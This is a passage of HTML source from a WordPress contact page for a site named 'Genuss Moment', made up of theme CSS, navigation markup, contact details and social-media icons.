var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<link rel="stylesheet" id="uagb-block-positioning-css-css" href="/wp-content/plugins/ultimate-addons-for-gutenberg/assets/css/spectra-block-positioning.min.css?ver=2.19.7" media="all">
<link rel="stylesheet" id="uag-style-46-css" href="/wp-content/uploads/uag-plugin/assets/0/uag-css-46.css?ver=1745383439" media="all">
<link rel="stylesheet" id="srfm-frontend-default-css" href="/wp-content/plugins/sureforms/assets/css/minified/blocks/default/frontend.min.css?ver=1.6.0" media="all">
<link rel="stylesheet" id="srfm-common-css" href="/wp-content/plugins/sureforms/assets/css/minified/common.min.css?ver=1.6.0" media="all">
<link rel="stylesheet" id="srfm-form-css" href="/wp-content/plugins/sureforms/assets/css/minified/frontend/form.min.css?ver=1.6.0" media="all">
<link rel="stylesheet" id="srfm-tom-select-css" href="/wp-content/plugins/sureforms/assets/css/minified/deps/tom-select.css?ver=1.6.0" media="all">
<link rel="stylesheet" id="srfm-intl-tel-input-css" href="/wp-content/plugins/sureforms/assets/css/minified/deps/intl/intlTelInput.min.css?ver=1.6.0" media="all">
<!--[if IE]>
<script src="/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.10.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/46">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8">
<link rel="canonical" href="/contact/">
<link rel="shortlink" href="/?p=46">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2Fcontact%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%2Fcontact%2F#038;format=xml">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>
</head>

<body itemtype="https://schema.org/WebPage" itemscope="itemscope" class="wp-singular page-template-default page page-id-46 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.10.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-54"><a href="/contact/" aria-current="page" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-">
<a class="ast-custom-button-link" href="/contact/" target="_self"><div class="ast-custom-button">Explore Now</div></a><a class="menu-link" href="/contact/" target="_self">Explore Now</a>
</div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline" aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-54"><a href="/contact/" aria-current="page" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article class="post-46 page type-page status-publish ast-article-single" id="post-46" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear" data-ast-blocks-layout="true" itemprop="text">

	
	
<div class="wp-block-uagb-container uagb-block-c61f8af5 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-a9f61422"><h1 class="uagb-heading-text">Get in Touch Today</h1></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-ccb7a0df alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-6c421878">
<div class="wp-block-uagb-advanced-heading uagb-block-107fc49b">
<h2 class="uagb-heading-text">We&#8217;re Here to Listen and Respond</h2>
<p class="uagb-desc-text">Your thoughts and inquiries are important to us. Reach out for any questions or feedback.</p>
<div class="uagb-separator"></div>
</div>



<div class="wp-block-uagb-advanced-heading uagb-block-bb2960c1">
<div class="uagb-heading-text">Address:</div>
<p class="uagb-desc-text">2360 Hood Avenue, San Diego, CA, 92123</p>
<div class="uagb-separator"></div>
</div>



<div class="wp-block-uagb-container uagb-block-b632707d">
<div class="wp-block-uagb-container uagb-block-b892485c">
<div class="wp-block-uagb-advanced-heading uagb-block-1289cb8e">
<div class="uagb-heading-text">Phone:</div>
<p class="uagb-desc-text">202-555-0188</p>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-ef7120d4">
<div class="wp-block-uagb-advanced-heading uagb-block-be7d84ca">
<div class="uagb-heading-text">Email:</div>
<p class="uagb-desc-text">contact@genussmoment.site</p>
</div>
</div>
</div>



<div class="wp-block-uagb-container uagb-block-a2c5593c">
<div class="wp-block-uagb-container uagb-block-ff8ccd09">
<div class="wp-block-uagb-advanced-heading uagb-block-db650e82"><div class="uagb-heading-text">Follow us:</div></div>
</div>



<div class="wp-block-uagb-container uagb-block-42efdcc6">
<div class="wp-block-uagb-icon-list uagb-block-d5d0f5f6"><div class="uagb-icon-list__wrap">
<div class="wp-block-uagb-icon-list-child uagb-block-961ef3b5">
<a target="_blank" aria-label="List item" rel="noopener noreferrer" href="#"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.8 90.69 226.4 209.3 245V327.7h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.3 482.4 504 379.8 504 256z"></path></svg></span>
</div>



<div class="wp-block-uagb-icon-list-child uagb-block-d300cc63">
<a target="_blank" aria-label="List item" rel="noopener noreferrer" href="#"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M459.4 151.7c.325 4.548 .325 9.097 .325 13.65 0 138.7-105.6 298.6-298.6 298.6-59.45 0-114.7-17.22-161.1-47.11 8.447 .974 16.57 1.299 25.34 1.299 49.06 0 94.21-16.57 130.3-44.83-46.13-.975-84.79-31.19-98.11-72.77 6.498 .974 12.99 1.624 19.82 1.624 9.421 0 18.84-1.3 27.61-3.573-48.08-9.747-84.14-51.98-84.14-102.1v-1.299c13.97 7.797 30.21 12.67 47.43 13.32-28.26-18.84-46.78-51.01-46.78-87.39 0-19.49 5.197-37.36 14.29-52.95 51.65 63.67 129.3 105.3 216.4 109.8-1.624-7.797-2.599-15.92-2.599-24.04 0-57.83 46.78-104.9 104.9-104.9 30.21 0 57.5 12.67 76.67 33.14 23.72-4.548 46.46-13.32 66.6-25.34-7.798 24.37-24.37 44.83-46.13 57.83 21.12-2.273 41.58-8.122 60.43-16.24-14.29 20.79-32.16 39.31-52.63 54.25z"></path></svg></span>
</div>



<div class="wp-block-uagb-icon-list-child uagb-block-416f1e16">
<a target="_blank" aria-label="List item" rel="noopener noreferrer" href="#"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span>
</div>



<div class="wp-block-uagb-icon-list-child uagb-block-93cf2102">
<a target="_blank" aria-label="List item" rel="noopener noreferrer" href="#"> </a><span class="uagb-icon-list__source-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 576 512"><path d="M549.7 124.1c-6.281-23.65-24.79-42.28-48.28-48.6C458.8 64 288 64 288 64S117.2 64 74.63 75.49c-23.5 6.322-42 24.95-48.28 48.6-11.41 42.87-11.41 132.3-11.41 132.3s0 89.44 11.41 132.3c6.281 23.65 24.79 41.5 48.28 47.82C117.2 448 288 448 288 448s170.8 0 213.4-11.49c23.5-6.321 42-24.17 48.28-47.82 11.41-42.87 11.41-132.3 11.41-132.3s0-89.44-11.41-132.3zm-317.5 213.5V175.2l142.7 81.21-142.7 81.2z"></path></svg></span>
</div>



<div class="wp-block-uagb-icon-list-child uagb-block-66dfa7a0">
